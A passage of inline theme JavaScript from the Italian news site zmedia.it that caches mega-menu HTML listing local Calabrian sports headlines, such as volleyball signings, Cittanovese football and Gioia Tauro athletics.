src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/27c84fbf38c5a8ae814fa6eb957d24fa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 